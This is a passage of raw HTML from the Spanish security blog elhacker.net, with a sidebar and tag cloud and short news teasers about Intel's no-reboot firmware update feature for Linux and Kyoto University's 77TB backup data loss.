<a class='post-count-link' href='https://blog.elhacker.net/2010/03/?m=0'>
marzo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          7
                          )
                        </span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Síguenos en:</h2>
<div class='widget-content'>
<center>
<a href="//t.me/elhackerdotnet" target="_blank" rel="nofollow"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuHAbImTmaRDH-Elnj7Vhloy_MmEbhrFLrLQY-ziFRF_TQvoUGA_duutFm5q3obkDMTa1V9Ts6T7qzQSzVKlNYhANWAnty7NrNOl7rTy97T42pB0453B8bQaYCe4VX9Ab74slOQsS-8hc/s0/telegram.png" width="25" height="24" alt="Canal Oficial Telegram de elhacker.NET" title="Canal Oficial Telegram de elhacker.NET" /></a>
<a href="//www.facebook.com/groups/elhackerdotnet" target="_blank" rel="nofollow"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQftzcnRTTyEaozu2OtlsS3bmsWEV-2nj4EpFSCZoJe1PUyoM7y8a_6JeErJH_HibWn8RvY_R-wpPlDCQW2v6X44kncHzSGUXJdBLqo_E9dyhT2bhqNV7kCGI3MfAn9ql1-pe_qXLVu1Q/s25/facebook.png" width="25" height="25" alt="Grupo Facebook elhacker.NET" title="Grupo Facebook elhacker.NET" /></a>
<a href="//twitter.com/elhackernet" target="_blank" rel="nofollow"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTkdVgeUMMt4WBS_4bk8x1yUsI6qDstPeH2Iio7iTPksMS3ic94Ca4tMM6A4QE8itFSwLVdbMGYuYz64LNol8JaxblWCx6w3-CidulElfXvVfJIV3c2qKNJvg1xymk_6deGmXEVbh0LfY/s0/twitter.gif" width="25" height="25" alt="Twitter elhacker.NET" title="Twitter elhacker.NET" /></a>
<a href="//www.youtube.com/user/elhackerdotnet/" target="_blank" rel="nofollow"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZWduX1BKw8gInhF_wbRVwCcCM_y7sIRhuAUghythGMP-uTn0gjuxATYftZoVTV4kxc57Geywgtn1btm8KZ_AQV89ynOlUqPg5gBtYPzjh1dsn6kirP97glWMW4V12YCzRr-Qc5Tkmiao/s0/youtube_icon.pn" width="25" height="25" alt="Canal Youtube elhacker.NET" title="Canal Youtube elhacker.NET" /></a>
<a href="//steamcommunity.com/groups/elhackernet" target="_blank" rel="nofollow"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwxnKpiXpLqyxGbgbgZJiZF8FZI-BXacKfViuJTO777b9b-1T_CLdb1hrpEieaNEN9XRfmSDZ5ihBp2aP05a8D-DW7jaPblUPU-h0Q2vfvsBhj-AjuMDfw4dqL-hCfBmSkuo1pteWbHFw/s0/steam.png" width="25" height="25" alt="Comunidad Steam: Grupo elhacker.NET" title="Comunidad Steam: Grupo elhacker.NET" /></a>
<a rel="me" href="https://infosec.exchange/@elhackernet"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTJDHeFcAACvSaCH4hPvNfQhzjWcUKy0S_kEdIghtw4u-XWo52AJWTd2sdXygpouWMU8O_KaZcmmLPzgD_vy13B6A2_l_LHvgWpqAwCWLBTcnjnwaQhsfnIyFi_Gkf3bJ5cGbuOLhup90Xtv6LPsqOFHlk4P61web64t88MhtiMjCTV5tvKwyV_jEj/s1600/logo-d4b5dc90fd3e117d141ae7053b157f58.png" width="25" height="25" alt="Mastodon" title="Mastodon" /></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>
</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://foro.elhacker.net/.xml.html;sa=news;board=34;limit=10;type=rss'>
Cargando...
</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>
Blogroll
</h2>
<div class='widget-content'>
<ul>
<li><a href="https://www.flu-project.com/" rel="nofollow" target="_blank">Flu Project</a></li>
<li><a href="https://www.securityartwork.es/" rel="nofollow" target="_blank">Security At Work</a></li>
<li><a href="https://www.welivesecurity.com/la-es/" rel="nofollow" target="_blank">We Live Security</a></li>
<li><a href="https://blog.segu-info.com.ar/" rel="nofollow" target="_blank">Blog Segu-Info</a></li>
<li><a href="https://www.hackplayers.com/" rel="nofollow" target="_blank">HackPlayers</a></li>
<li><a href="https://thehackerway.com/" rel="nofollow" target="_blank">TheHackerWay</a></li>
<li><a href="https://www.cyberhades.com/" rel="nofollow" target="_blank">CyberHades</a></li>
<li><a href="https://la9deanon.tumblr.com/" rel="nofollow" target="_blank">La9deAnon</a></li>
<li><a href="https://derechodelared.com/" rel="nofollow" target="_blank">DerechoDeLaRed</a></li>
<li><a href="https://www.sniferl4bs.com/" rel="nofollow" target="_blank">Snifer@L4b's</a></li>
<li><a href="https://www.bandaancha.eu/" rel="nofollow" target="_blank">BandaAncha</a></li>
<li><a href="https://ugeek.github.io/" rel="nofollow" target="_blank">ugeek</a></li>
<li><a href="https://www.ochobitshacenunbyte.com/" rel="nofollow" target="_blank">ochobitshacenunbyte</a></li>
<li><a href="https://voidnull.es/" rel="nofollow" target="_blank">voidnull</a></li>
<li><a href="https://www.lynksthings.com/" rel="nofollow" target="_blank">lynksthings.com</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>
Etiquetas
</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/seguridad?m=0'>
seguridad
</a>
<span class='label-count' dir='ltr'>
                              (
                              587
                              )
                            </span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/google?m=0'>
google
</a>
<span class='label-count' dir='ltr'>
                              (
                              511
                              )
                            </span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/vulnerabilidad?m=0'>
vulnerabilidad
</a>
<span class='label-count' dir='ltr'>
                              (
                              477
                              )
                            </span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/privacidad?m=0'>
privacidad
</a>
<span class='label-count' dir='ltr'>
                              (
                              425
                              )
                            </span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/ransomware?m=0'>
ransomware
</a>
<span class='label-count' dir='ltr'>
                              (
                              394
                              )
                            </span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/Malware?m=0'>
Malware
</a>
<span class='label-count' dir='ltr'>
                              (
                              359
                              )
                            </span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/Windows?m=0'>
Windows
</a>
<span class='label-count' dir='ltr'>
                              (
                              338
                              )
                            </span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/cve?m=0'>
cve
</a>
<span class='label-count' dir='ltr'>
                              (
                              323
                              )
                            </span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/android?m=0'>
android
</a>
<span class='label-count' dir='ltr'>
                              (
                              314
                              )
                            </span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/hardware?m=0'>
hardware
</a>
<span class='label-count' dir='ltr'>
                              (
                              293
                              )
                            </span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/tutorial?m=0'>
tutorial
</a>
<span class='label-count' dir='ltr'>
                              (
                              291
                              )
                            </span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/manual?m=0'>
manual
</a>
<span class='label-count' dir='ltr'>
                              (
                              275
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/software?m=0'>
software
</a>
<span class='label-count' dir='ltr'>
                              (
                              232
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/linux?m=0'>
linux
</a>
<span class='label-count' dir='ltr'>
                              (
                              152
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/WhatsApp?m=0'>
WhatsApp
</a>
<span class='label-count' dir='ltr'>
                              (
                              134
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/nvidia?m=0'>
nvidia
</a>
<span class='label-count' dir='ltr'>
                              (
                              122
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/twitter?m=0'>
twitter
</a>
<span class='label-count' dir='ltr'>
                              (
                              120
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/ddos?m=0'>
ddos
</a>
<span class='label-count' dir='ltr'>
                              (
                              109
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/Wifi?m=0'>
Wifi
</a>
<span class='label-count' dir='ltr'>
                              (
                              103
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/ssd?m=0'>
ssd
</a>
<span class='label-count' dir='ltr'>
                              (
                              94
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/cifrado?m=0'>
cifrado
</a>
<span class='label-count' dir='ltr'>
                              (
                              92
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/hacking?m=0'>
hacking
</a>
<span class='label-count' dir='ltr'>
                              (
                              90
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/app?m=0'>
app
</a>
<span class='label-count' dir='ltr'>
                              (
                              84
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/herramientas?m=0'>
herramientas
</a>
<span class='label-count' dir='ltr'>
                              (
                              80
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/sysadmin?m=0'>
sysadmin
</a>
<span class='label-count' dir='ltr'>
                              (
                              70
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/Networking?m=0'>
Networking
</a>
<span class='label-count' dir='ltr'>
                              (
                              67
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/youtube?m=0'>
youtube
</a>
<span class='label-count' dir='ltr'>
                              (
                              64
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/office?m=0'>
office
</a>
<span class='label-count' dir='ltr'>
                              (
                              52
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/firmware?m=0'>
firmware
</a>
<span class='label-count' dir='ltr'>
                              (
                              50
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/adobe?m=0'>
adobe
</a>
<span class='label-count' dir='ltr'>
                              (
                              48
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/hack?m=0'>
hack
</a>
<span class='label-count' dir='ltr'>
                              (
                              45
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/firefox?m=0'>
firefox
</a>
<span class='label-count' dir='ltr'>
                              (
                              44
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/programaci%C3%B3n?m=0'>
programación
</a>
<span class='label-count' dir='ltr'>
                              (
                              41
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/juegos?m=0'>
juegos
</a>
<span class='label-count' dir='ltr'>
                              (
                              40
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/contrase%C3%B1as?m=0'>
contraseñas
</a>
<span class='label-count' dir='ltr'>
                              (
                              39
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/exploit?m=0'>
exploit
</a>
<span class='label-count' dir='ltr'>
                              (
                              39
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/antivirus?m=0'>
antivirus
</a>
<span class='label-count' dir='ltr'>
                              (
                              38
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/eventos?m=0'>
eventos
</a>
<span class='label-count' dir='ltr'>
                              (
                              32
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/apache?m=0'>
apache
</a>
<span class='label-count' dir='ltr'>
                              (
                              31
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/cms?m=0'>
cms
</a>
<span class='label-count' dir='ltr'>
                              (
                              31
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/MAC?m=0'>
MAC
</a>
<span class='label-count' dir='ltr'>
                              (
                              29
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/flash?m=0'>
flash
</a>
<span class='label-count' dir='ltr'>
                              (
                              29
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/multimedia?m=0'>
multimedia
</a>
<span class='label-count' dir='ltr'>
                              (
                              29
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/Kernel?m=0'>
Kernel
</a>
<span class='label-count' dir='ltr'>
                              (
                              28
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/anonymous?m=0'>
anonymous
</a>
<span class='label-count' dir='ltr'>
                              (
                              27
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/javascript?m=0'>
javascript
</a>
<span class='label-count' dir='ltr'>
                              (
                              24
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/ssl?m=0'>
ssl
</a>
<span class='label-count' dir='ltr'>
                              (
                              22
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/Forense?m=0'>
Forense
</a>
<span class='label-count' dir='ltr'>
                              (
                              18
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/SeguridadWireless?m=0'>
SeguridadWireless
</a>
<span class='label-count' dir='ltr'>
                              (
                              17
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/conferencia?m=0'>
conferencia
</a>
<span class='label-count' dir='ltr'>
                              (
                              17
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/documental?m=0'>
documental
</a>
<span class='label-count' dir='ltr'>
                              (
                              16
                              )
                            </span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/Debugger?m=0'>
Debugger
</a>
<span class='label-count' dir='ltr'>
                              (
                              14
                              )
                            </span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/lizard%20squad?m=0'>
lizard squad
</a>
<span class='label-count' dir='ltr'>
                              (
                              14
                              )
                            </span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/auditor%C3%ADa?m=0'>
auditoría
</a>
<span class='label-count' dir='ltr'>
                              (
                              13
                              )
                            </span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/t%C3%A9cnicas%20hacking?m=0'>
técnicas hacking
</a>
<span class='label-count' dir='ltr'>
                              (
                              13
                              )
                            </span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/delitos?m=0'>
delitos
</a>
<span class='label-count' dir='ltr'>
                              (
                              11
                              )
                            </span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/metasploit?m=0'>
metasploit
</a>
<span class='label-count' dir='ltr'>
                              (
                              11
                              )
                            </span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/Rootkit?m=0'>
Rootkit
</a>
<span class='label-count' dir='ltr'>
                              (
                              10
                              )
                            </span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/Virtualizaci%C3%B3n?m=0'>
Virtualización
</a>
<span class='label-count' dir='ltr'>
                              (
                              10
                              )
                            </span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/adamo?m=0'>
adamo
</a>
<span class='label-count' dir='ltr'>
                              (
                              9
                              )
                            </span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/reversing?m=0'>
reversing
</a>
<span class='label-count' dir='ltr'>
                              (
                              9
                              )
                            </span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/Ehn-Dev?m=0'>
Ehn-Dev
</a>
<span class='label-count' dir='ltr'>
                              (
                              7
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/MAC%20Adress?m=0'>
MAC Adress
</a>
<span class='label-count' dir='ltr'>
                              (
                              6
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/antimalware?m=0'>
antimalware
</a>
<span class='label-count' dir='ltr'>
                              (
                              6
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/oclHashcat?m=0'>
oclHashcat
</a>
<span class='label-count' dir='ltr'>
                              (
                              5
                              )
                            </span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<div class='widget-content'>
<ul>
<li>
</li>
<li>
</li>
<li>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='5759924990109080607'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/tecnologia-de-intel-permite-actualizar-bios-sin-reiniciar.html?m=0'>
Tecnología de Intel permite actualizar la BIOS de un sistema Linux sin tener que reiniciar
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
viernes, 31 de diciembre de 2021
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=5759924990109080607&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim15759924990109080607'></div>
<div id='aim25759924990109080607'>
<p><strong>Intel</strong> está terminando el desarrollo de la función <strong>Platform Firmware Runtime and Telemetry Drivers</strong> (PFRUT), que combinado con el kernel de <strong>Linux 5.17</strong>, permite al sistema operativo actualizar el firmware del sistema, como la UEFI o la BIOS de una placa base, <strong>sin necesidad de reiniciar el sistema</strong> con el fin de eliminar el tiempo de inactividad.</p><p><br></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEhahZiuJn7j_bbd8H7xLivYaT39i1f9hhbVvobVa2oCPvyHYeMYEn1L1p0CED5_ICsTs7BTwYTrX8xgsAz62b-D_Rk4y0bLlv7VsQ7pnp_i2H7jbU8hrJeNKb8YBUqhvGAmvFo6coSDma6TXWw74ISmaOLFvt7DPTkOmE3C28eHhAzydMPXNMtEX294=s520" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="520" data-original-width="520" height="320" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEhahZiuJn7j_bbd8H7xLivYaT39i1f9hhbVvobVa2oCPvyHYeMYEn1L1p0CED5_ICsTs7BTwYTrX8xgsAz62b-D_Rk4y0bLlv7VsQ7pnp_i2H7jbU8hrJeNKb8YBUqhvGAmvFo6coSDma6TXWw74ISmaOLFvt7DPTkOmE3C28eHhAzydMPXNMtEX294=s320" width="320"></a></div><br><p><br></p><span></span>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim15759924990109080607");
                          var obj1=document.getElementById("aim25759924990109080607");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/tecnologia-de-intel-permite-actualizar-bios-sin-reiniciar.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/bios?m=0' rel='tag'>
bios
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/intel?m=0' rel='tag'>
intel
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/Kernel?m=0' rel='tag'>
Kernel
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/linux?m=0' rel='tag'>
linux
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/PFRUT?m=0' rel='tag'>
PFRUT
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/reboot?m=0' rel='tag'>
reboot
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/uefi?m=0' rel='tag'>
uefi
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/tecnologia-de-intel-permite-actualizar-bios-sin-reiniciar.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='7635871465004449257'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/la-universidad-de-kioto-en-japon-pierde-77TB-datos-inevstigacion-error-backup-34-millones-ficheros.html?m=0'>
La Universidad de Kioto en Japón pierde 77TB de datos tras un error en la copia de seguridad
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<!--Can't find substitution for tag [post.dateHeader]-->
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=7635871465004449257&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim17635871465004449257'></div>
<div id='aim27635871465004449257'>
<p>La <strong>Universidad de Kioto</strong>, uno de los principales 
institutos de investigación de Japón, está de luto, y es que lo que 
debería ser algo tan rutinario como realizar <strong>una copia de seguridad</strong>, derivó en la pérdida de aproximadamente<u> </u><strong><u>34 millones de archivos</u> pertenecientes a 14 grupos de investigación diferentes</strong> que habían estado utilizando el sistema de supercomputación de la escuela. Es decir, que perdieron nada menos que <strong>77 terabytes de datos</strong> en este procedimiento rutinario.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEhuAspxmuF6mr3akiziATmFcO8JB6JPffOcl9UaIO5_DQvr37SzCm9ep92sVfwaiqmIROl6naN-buHRxkxgkr4lvHyxT6VRCjxn-DXdenfT9gPqEiNLjitD9BSYyDm-1DVxleij_cYk4SwSztmHpLGRbyBtwdJz9iEv2eHoAXhFkspTcnl_KHEETvpp=s480" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="299" data-original-width="480" height="199" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEhuAspxmuF6mr3akiziATmFcO8JB6JPffOcl9UaIO5_DQvr37SzCm9ep92sVfwaiqmIROl6naN-buHRxkxgkr4lvHyxT6VRCjxn-DXdenfT9gPqEiNLjitD9BSYyDm-1DVxleij_cYk4SwSztmHpLGRbyBtwdJz9iEv2eHoAXhFkspTcnl_KHEETvpp=s320" width="320"></a></div><p><br></p><span></span>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim17635871465004449257");
                          var obj1=document.getElementById("aim27635871465004449257");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/la-universidad-de-kioto-en-japon-pierde-77TB-datos-inevstigacion-error-backup-34-millones-ficheros.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/backup?m=0' rel='tag'>
backup
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/epic%20fail?m=0' rel='tag'>
epic fail
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/fail?m=0' rel='tag'>
fail
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/japon?m=0' rel='tag'>
japon
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/kioto?m=0' rel='tag'>
kioto
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/la-universidad-de-kioto-en-japon-pierde-77TB-datos-inevstigacion-error-backup-34-millones-ficheros.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='6872383286739829652'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
